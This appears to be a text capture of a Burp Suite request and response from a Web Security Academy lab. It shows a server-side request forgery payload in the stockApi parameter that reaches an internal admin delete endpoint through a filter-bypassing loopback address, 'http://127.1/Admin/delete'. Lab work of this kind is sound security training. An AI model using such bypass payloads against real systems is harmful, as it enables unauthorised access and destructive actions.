 Send
Cancel
Follow redirection
Target: https://0abe001d038b7290837cb082006300a6.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abe001d038b7290837cb082006300a6.web-security-academy.net
3 Cookie: session=La1QKTcFvk0JS5DFmfMeB3Yp7LBcEaZa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0abe001d038b7290837cb082006300a6.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin: https://0abe001d038b7290837cb082006300a6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/Admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=1U5NNnk5OzdHgwhOddVQEFOKDvtr278B; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7